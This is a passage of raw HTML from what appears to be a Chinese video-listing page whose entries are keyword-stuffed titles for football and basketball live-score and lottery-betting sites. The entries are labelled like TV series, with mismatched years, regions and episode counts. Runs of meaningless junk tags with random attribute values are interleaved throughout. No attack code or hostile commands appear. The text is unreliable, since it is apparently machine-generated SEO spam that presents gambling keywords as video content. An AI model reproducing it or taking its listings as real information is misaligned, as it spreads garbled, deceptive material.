date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="QkbxQKcc vodlist_item num_7"><a style="color: rgb(69, 50, 63);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenjishizuqiubifenjiebao.html" title="球探比分即时足球比分捷报" data-original="https://snzypic.vip/upload/vod/20251129-1/995b1ea820e173bf06c5631bad258ba2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="yrqkZmXY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(88, 237, 216);" href="/vodhtml/qiutanbifenjishizuqiubifenjiebao.html" title="球探比分即时足球比分捷报">球探比分即时足球比分捷报</a></p><p class="vodlist_sub">捷报比分捷报比&nbsp;</p></div></li><li class="sQmsUaz vodlist_item num_8"><a style="color: rgb(201, 98, 122);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiujishibifenleisu.html" title="篮球即时比分雷速" data-original="https://snzypic.vip/upload/vod/20251121-1/d852d82e21e0a6a7c861dee528cd99ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="nWGWGWG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(49, 135, 99);" href="/vodhtml/lanqiujishibifenleisu.html" title="篮球即时比分雷速">篮球即时比分雷速</a></p><p class="vodlist_sub">球探网足球指数旧版&nbsp;</p></div></li><li class="bpPSyQzC vodlist_item num_9"><a style="color: rgb(81, 0, 96);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanwanglanqiujishibifendiannaoban.html" title="球探网篮球即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="uJVnuJVn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(122, 42, 136);" href="/vodhtml/qiutanwanglanqiujishibifendiannaoban.html" title="球探网篮球即时比分电脑版">球探网篮球即时比分电脑版</a></p><p class="vodlist_sub">竞彩足球比分即时比分&nbsp;</p></div></li><li class="SSNamThe vodlist_item num_10"><a style="color: rgb(159, 97, 23);" class="vodlist_thumb lazyload" href="/vodhtml/tiqiuwangzuqiujishibifendiannaoban.html" title="体球网足球即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260117期</span></a><div class="kdSekdSe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(125, 172, 198);" href="/vodhtml/tiqiuwangzuqiujishibifendiannaoban.html" title="体球网足球即时比分电脑版">体球网足球即时比分电脑版</a></p><p class="vodlist_sub">竞彩足球即时比分500网最新&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="edJcWtVg vodlist_item num_11"><a style="color: rgb(94, 66, 185);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzhibowang.html" title="捷报比分直播网" data-original="https://snzypic.vip/upload/vod/20251206-1/3fa202e37ecf12631193b923b9fe516d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="cyhXGXsq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(156, 196, 143);" href="/vodhtml/jiebaobifenzhibowang.html" title="捷报比分直播网">捷报比分直播网</a></p><p class="vodlist_sub">北单比分即时足球比分&nbsp;</p></div></li><li class="FfnPDDQC vodlist_item num_12"><a style="color: rgb(185, 50, 5);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaibifenzhibotiantianyingqiu.html" title="竞彩比分直播天天盈球" data-original="https://snzypic.vip/upload/vod/20240615-1/35b9557cc3a1842c21f190f2f98abe5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="KjzvKjKj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(19, 133, 203);" href="/vodhtml/jingcaibifenzhibotiantianyingqiu.html" title="竞彩比分直播天天盈球">竞彩比分直播天天盈球</a></p><p class="vodlist_sub">天天盈球即时比分直播&nbsp;</p></div></li></ul></div><div class="NSBuTuT cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="aCXuXGDQ vodlist_item num_1"><a style="color: rgb(79, 248, 170);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiujishibifenlaobanben.html" title="球探足球即时比分老版本" data-original="https://snzypic.vip/upload/vod/20230909-1/a332a6a32ac4603843307506d469bb7c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="hGhGhGhG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(221, 2, 124);" href="/vodhtml/qiutanzuqiujishibifenlaobanben.html" title="球探足球即时比分老版本">球探足球即时比分老版本</a></p><p class="vodlist_sub">足球即时比分球探007旧版&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="gEYVPCPC vodlist_item num_2"><a style="color: rgb(216, 10, 223);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiazuqiubifenjiuban.html" title="大赢家足球比分旧版" data-original="https://snzypic.vip/upload/vod/20240616-1/f7b6768c5f5a3e3d4903ac1d85908f17.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="HHHH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(93, 124, 177);" href="/vodhtml/dayingjiazuqiubifenjiuban.html" title="大赢家足球比分旧版">大赢家足球比分旧版</a></p><p class="vodlist_sub">007足球即时比分分球球探网&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="vqvqvqvq vodlist_item num_3"><a style="color: rgb(93, 138, 115);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiaqiutanbifenqiutanwang.html" title="大赢家球探比分球探网" data-original="https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="HRDmeyh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 45, 18);" href="/vodhtml/dayingjiaqiutanbifenqiutanwang.html" title="大赢家球探比分球探网">大赢家球探比分球探网</a></p><p class="vodlist_sub">竞彩比分足球即时比分&nbsp;</p></div></li><li class="pVZapVZa vodlist_item num_4"><a style="color: rgb(130, 181, 185);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiubifenjishibifen.html" title="竞彩足球比分即时比分" data-original="https://snzypic.vip/upload/vod/20230909-1/fce64feebab25a00615a23301b032e8b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2015</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="RjByZxnb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(145, 92, 248);" href="/vodhtml/jingcaizuqiubifenjishibifen.html" title="竞彩足球比分即时比分">竞彩足球比分即时比分</a></p><p class="vodlist_sub">新球体育足球比分旧版&nbsp;</p></div></li><li class="WbjKjKjK vodlist_item num_5"><a style="color: rgb(189, 106, 74);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenjishizuqiubifenzuqiu.html" title="球探比分即时足球比分足球" data-original="https://snzypic.vip/upload/vod/20230909-1/5988d99461778ffa781a81ae8a494ba3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="VVVV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(171, 86, 132);" href="/vodhtml/qiutanbifenjishizuqiubifenzuqiu.html" title="球探比分即时足球比分足球">球探比分即时足球比分足球</a></p><p class="vodlist_sub">球探网比分-足球即时&nbsp;</p></div></li><li class="vmsTznZB vodlist_item num_6"><a style="color: rgb(174, 19, 245);" class="vodlist_thumb lazyload" href="/vodhtml/bifenqiutanwangshoujibanxiazai.html" title="比分球探网手机版下载" data-original="https://snzypic.vip/upload/vod/20230909-1/a332a6a32ac4603843307506d469bb7c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="MSdcDxdJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(25, 224, 145);" href="/vodhtml/bifenqiutanwangshoujibanxiazai.html" title="比分球探网手机版下载">比分球探网手机版下载</a></p><p class="vodlist_sub">足球即时比分捷报网手机&nbsp;</p></div></li><li class="CJHubFPx vodlist_item num_7"><a style="color: rgb(220, 40, 220);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenjishizuqiubifen.html" title="球探比分即时足球比分" data-original="https://snzypic.vip/upload/vod/20251121-1/d852d82e21e0a6a7c861dee528cd99ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="ZPgZPZP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(209, 28, 51);" href="/vodhtml/qiutanbifenjishizuqiubifen.html" title="球探比分即时足球比分">球探比分即时足球比分</a></p><p class="vodlist_sub">即时比分网第一比分&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="WwWwWwWw vodlist_item num_8"><a style="color: rgb(171, 147, 97);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifenchaxun100wang.html" title="足球即时比分查询100网" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="TzcQWjVY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(218, 51, 29);" href="/vodhtml/zuqiujishibifenchaxun100wang.html" title="足球即时比分查询100网">足球即时比分查询100网</a></p><p class="vodlist_sub">007球探即时比分直播&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="QzCNGRAE vodlist_item num_9"><a style="color: rgb(222, 48, 208);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifen90vs.html" title="即时比分90vs" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="SGEdvPUX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(120, 192, 6);" href="/vodhtml/jishibifen90vs.html" title="即时比分90vs">即时比分90vs</a></p><p class="vodlist_sub">球探比分网官网北单&nbsp;</p></div></li><li class="vKqRdMzA vodlist_item num_10"><a style="color: rgb(253, 182, 148);" class="vodlist_thumb lazyload" href="/vodhtml/bifenyijishibifen.html" title="比分一即时比分" data-original="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="NjBSYTZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(237, 124, 153);" href="/vodhtml/bifenyijishibifen.html" title="比分一即时比分">比分一即时比分</a></p><p class="vodlist_sub">雷速足球即时比分直播&nbsp;</p></div></li><li class="nBSxzmaQ vodlist_item num_11"><a style="color: rgb(40, 178, 18);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiujishibifenxiazai.html" title="捷报比分足球即时比分下载" data-original="https://snzypic.vip/upload/vod/20251216-1/e5a33dda60ffbd9b3ab6db3242bb9da7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="UbXAaMs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(76, 14, 159);" href="/vodhtml/jiebaobifenzuqiujishibifenxiazai.html" title="捷报比分足球即时比分下载">捷报比分足球即时比分下载</a></p><p class="vodlist_sub">比分英语单词&nbsp;</p></div></li><li class="cAXAXAX vodlist_item num_12"><a style="color: rgb(205, 64, 137);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifengunqiuban.html" title="足球比分滚球版" data-original="https://snzypic.vip/upload/vod/20260102-1/b00a27e4a75a33753e2e34b8f9f21378.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="kjrWUrUu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(119, 155, 177);" href="/vodhtml/zuqiubifengunqiuban.html" title="足球比分滚球版">足球比分滚球版</a></p><p class="vodlist_sub">篮球比分球探体育官网&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li></ul></div><div class="BeexKQex cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vJBMUdAf vodlist_item num_1"><a style="color: rgb(153, 226, 179);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网" data-original="https://snzypic.vip/upload/vod/20260116-1/06867a0dd01895769b2d64e39221554e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="XAFXAF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(236, 212, 6);" href="/vodhtml/jiebaowangzuqiujishibifenwang.html" title="捷报网足球即时比分网">捷报网足球即时比分网</a></p><p class="vodlist_sub">球探比分网-足球即时比007&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="BcFaCmsp vodlist_item num_2"><a style="color: rgb(119, 117, 13);" class="vodlist_thumb lazyload" href="/vodhtml/8bobifenjishibifen.html" title="8波比分即时比分" data-original="https://snzypic.vip/upload/vod/20260116-1/67c1d9b74d286fb24bcc8e6313da5e10.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="gckpnMQF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(204, 68, 219);" href="/vodhtml/8bobifenjishibifen.html" title="8波比分即时比分">8波比分即时比分</a></p><p class="vodlist_sub">球探007即时比分晚会&nbsp;</p></div></li><li class="EmPWnPEm vodlist_item num_3"><a style="color: rgb(63, 101, 197);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaibifenzuqiujishibifenaoke.html" title="竞彩比分足球即时比分澳客" data-original="https://snzypic.vip/upload/vod/20260109-1/c534996ff3e675031e4909fa210023ce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="EBPXPXPX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(136, 160, 62);" href="/vodhtml/jingcaibifenzuqiujishibifenaoke.html" title="竞彩比分足球即时比分澳客">竞彩比分足球即时比分澳客</a></p><p class="vodlist_sub">500比分足球比分直播&nbsp;</p></div></li><li class="rPCRVayZ vodlist_item num_4"><a style="color: rgb(82, 117, 24);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaojishibifenjiuban.html" title="捷报即时比分旧版" data-original="https://snzypic.vip/upload/vod/20251122-1/f535b421362f62889e87db9cd6231c06.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至09集</span></a><div class="ssss vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(24, 199, 140);" href="/vodhtml/jiebaojishibifenjiuban.html" title="捷报即时比分旧版">捷报即时比分旧版</a></p><p class="vodlist_sub">win007球探即时足球比分直播&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="HbZPEHEH vodlist_item num_5"><a style="color: rgb(41, 43, 2);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjishibifenguanwang.html" title="大嬴即时比分官网" data-original="https://snzypic.vip/upload/vod/20251024-1/3c5af74cbaa397959c1130d0cdd53823.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="NkvMknt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(170, 50, 120);" href="/vodhtml/dayingjishibifenguanwang.html" title="大嬴即时比分官网">大嬴即时比分官网</a></p><p class="vodlist_sub">网球比分球探网&nbsp;</p></div></li><li class="xvvsAMht vodlist_item num_6"><a style="color: rgb(45, 252, 58);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiabifen.html" title="大赢家比分" data-original="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="NQZVZVZV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(9, 194, 174);" href="/vodhtml/dayingjiabifen.html" title="大赢家比分">大赢家比分</a></p><p class="vodlist_sub">赢比分足球及时比分网最新&nbsp;</p></div></li><li class="aXphXKuQ vodlist_item num_7"><a style="color: rgb(215, 73, 139);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzhibozuqiu.html" title="捷报比分直播足球" data-original="https://snzypic.vip/upload/vod/20260104-1/905e39e91c889291f02d5769c830b2e3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="dzaMja vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(25, 11, 196);" href="/vodhtml/jiebaobifenzhibozuqiu.html" title="捷报比分直播足球">捷报比分直播足球</a></p><p class="vodlist_sub">球探足球比分球探比分预测&nbsp;</p></div></li><li class="kmFJFJFJ vodlist_item num_8"><a style="color: rgb(14, 200, 33);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenwang500caipiaowang.html" title="足球比分网500彩票网" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260116期</span></a><div class="sfYRYRYR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 116, 172);" href="/vodhtml/zuqiubifenwang500caipiaowang.html" title="足球比分网500彩票网">足球比分网500彩票网</a></p><p class="vodlist_sub">即时比分&nbsp;即时足球&nbsp;</p></div></li><li class="bTTzybe vodlist_item num_9"><a style="color: rgb(9, 116, 182);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifenqiutan007guanwang.html" title="足球即时比分球探007官网" data-original="https://snzypic.vip/upload/vod/20230909-1/ae482324e7e071470de66d05b0233873.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="zYMbzVEZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 66, 192);" href="/vodhtml/zuqiujishibifenqiutan007guanwang.html" title="足球即时比分球探007官网">足球即时比分球探007官网</a></p><p class="vodlist_sub">7m足球即时比分视频&nbsp;</p></div></li><li class="gDgDgDgD vodlist_item num_10"><a style="color: rgb(112, 180, 229);" class="vodlist_thumb lazyload" href="/vodhtml/bifenjishizuqiubifenwang.html" title="比分即时足球比分网" data-original="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="BbShaya vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(11, 151, 15);" href="/vodhtml/bifenjishizuqiubifenwang.html" title="比分即时足球比分网">比分即时足球比分网</a></p><p class="vodlist_sub">90bfvs足球即时比分滚球直播&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="qqzeHz vodlist_item num_11"><a style="color: rgb(77, 139, 29);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenjishibifenwang.html" title="足彩比分即时比分网" data-original="https://snzypic.vip/upload/vod/20230909-1/36b71d1e680963e62212ae06f03ad94b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="uzvKMxFY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(249, 3, 209);" href="/vodhtml/zucaibifenjishibifenwang.html" title="足彩比分即时比分网">足彩比分即时比分网</a></p><p class="vodlist_sub">即时足球比分球&nbsp;</p></div></li><li class="ETkEKdNq vodlist_item num_12"><a style="color: rgb(134, 91, 157);" class="vodlist_thumb lazyload" href="/vodhtml/90kozuqiujishibifen.html" title="90ko足球即时比分" data-original="https://snzypic.vip/upload/vod/20251023-1/8cb77ca11667f6a33b89e93f2bbd4e39.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260115期</span></a><div class="zvWRNVWw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(162, 229, 136);" href="/vodhtml/90kozuqiujishibifen.html" title="90ko足球即时比分">90ko足球即时比分</a></p><p class="vodlist_sub">足球比分即时比分雷速比分&nbsp;</p></div></li></ul></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup 